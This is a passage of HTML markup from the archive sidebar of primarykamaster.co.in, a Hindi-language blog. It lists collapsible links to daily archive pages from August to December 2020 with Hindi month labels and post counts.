<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_01_archive.html'>
द&#2367;स&#2416; 01
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/11/'>
नव&#2306;बर
</a>
<span class='post-count' dir='ltr'>(725)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_30_archive.html'>
नव&#2416; 30
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_29_archive.html'>
नव&#2416; 29
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_28_archive.html'>
नव&#2416; 28
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_27_archive.html'>
नव&#2416; 27
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_26_archive.html'>
नव&#2416; 26
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_25_archive.html'>
नव&#2416; 25
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_24_archive.html'>
नव&#2416; 24
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_23_archive.html'>
नव&#2416; 23
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_22_archive.html'>
नव&#2416; 22
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_21_archive.html'>
नव&#2416; 21
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_20_archive.html'>
नव&#2416; 20
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_19_archive.html'>
नव&#2416; 19
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_18_archive.html'>
नव&#2416; 18
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_17_archive.html'>
नव&#2416; 17
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_16_archive.html'>
नव&#2416; 16
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_15_archive.html'>
नव&#2416; 15
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_14_archive.html'>
नव&#2416; 14
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_13_archive.html'>
नव&#2416; 13
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_12_archive.html'>
नव&#2416; 12
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_11_archive.html'>
नव&#2416; 11
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_10_archive.html'>
नव&#2416; 10
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_09_archive.html'>
नव&#2416; 09
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_08_archive.html'>
नव&#2416; 08
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_07_archive.html'>
नव&#2416; 07
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_06_archive.html'>
नव&#2416; 06
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_05_archive.html'>
नव&#2416; 05
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_04_archive.html'>
नव&#2416; 04
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_03_archive.html'>
नव&#2416; 03
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_11_02_archive.html'>
नव&#2416; 02
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/10/'>
अक&#2381;ट&#2370;बर
</a>
<span class='post-count' dir='ltr'>(790)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_31_archive.html'>
अक&#2381;ट&#2370;&#2416; 31
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_30_archive.html'>
अक&#2381;ट&#2370;&#2416; 30
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_29_archive.html'>
अक&#2381;ट&#2370;&#2416; 29
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_28_archive.html'>
अक&#2381;ट&#2370;&#2416; 28
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_27_archive.html'>
अक&#2381;ट&#2370;&#2416; 27
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_26_archive.html'>
अक&#2381;ट&#2370;&#2416; 26
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_25_archive.html'>
अक&#2381;ट&#2370;&#2416; 25
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_24_archive.html'>
अक&#2381;ट&#2370;&#2416; 24
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_23_archive.html'>
अक&#2381;ट&#2370;&#2416; 23
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_22_archive.html'>
अक&#2381;ट&#2370;&#2416; 22
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_21_archive.html'>
अक&#2381;ट&#2370;&#2416; 21
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_20_archive.html'>
अक&#2381;ट&#2370;&#2416; 20
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_19_archive.html'>
अक&#2381;ट&#2370;&#2416; 19
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_18_archive.html'>
अक&#2381;ट&#2370;&#2416; 18
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_17_archive.html'>
अक&#2381;ट&#2370;&#2416; 17
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_16_archive.html'>
अक&#2381;ट&#2370;&#2416; 16
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_15_archive.html'>
अक&#2381;ट&#2370;&#2416; 15
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_14_archive.html'>
अक&#2381;ट&#2370;&#2416; 14
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_13_archive.html'>
अक&#2381;ट&#2370;&#2416; 13
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_12_archive.html'>
अक&#2381;ट&#2370;&#2416; 12
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_11_archive.html'>
अक&#2381;ट&#2370;&#2416; 11
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_10_archive.html'>
अक&#2381;ट&#2370;&#2416; 10
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_09_archive.html'>
अक&#2381;ट&#2370;&#2416; 09
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_08_archive.html'>
अक&#2381;ट&#2370;&#2416; 08
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_07_archive.html'>
अक&#2381;ट&#2370;&#2416; 07
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_06_archive.html'>
अक&#2381;ट&#2370;&#2416; 06
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_10_05_archive.html'>
अक&#2381;ट&#2370;&#2416; 05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/09/'>
स&#2367;त&#2306;बर
</a>
<span class='post-count' dir='ltr'>(454)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_30_archive.html'>
स&#2367;त&#2416; 30
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_28_archive.html'>
स&#2367;त&#2416; 28
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_26_archive.html'>
स&#2367;त&#2416; 26
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_19_archive.html'>
स&#2367;त&#2416; 19
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_16_archive.html'>
स&#2367;त&#2416; 16
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_14_archive.html'>
स&#2367;त&#2416; 14
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_13_archive.html'>
स&#2367;त&#2416; 13
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_12_archive.html'>
स&#2367;त&#2416; 12
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_11_archive.html'>
स&#2367;त&#2416; 11
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_10_archive.html'>
स&#2367;त&#2416; 10
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_09_archive.html'>
स&#2367;त&#2416; 09
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_08_archive.html'>
स&#2367;त&#2416; 08
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_07_archive.html'>
स&#2367;त&#2416; 07
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_06_archive.html'>
स&#2367;त&#2416; 06
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_05_archive.html'>
स&#2367;त&#2416; 05
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_04_archive.html'>
स&#2367;त&#2416; 04
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_03_archive.html'>
स&#2367;त&#2416; 03
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_02_archive.html'>
स&#2367;त&#2416; 02
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_09_01_archive.html'>
स&#2367;त&#2416; 01
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/08/'>
अगस&#2381;त
</a>
<span class='post-count' dir='ltr'>(638)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_31_archive.html'>
अग&#2416; 31
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_30_archive.html'>
अग&#2416; 30
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_29_archive.html'>
अग&#2416; 29
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_28_archive.html'>
अग&#2416; 28
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_27_archive.html'>
अग&#2416; 27
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_26_archive.html'>
अग&#2416; 26
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_25_archive.html'>
अग&#2416; 25
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_08_20_archive.html'>
अग&#2416; 20
</a>
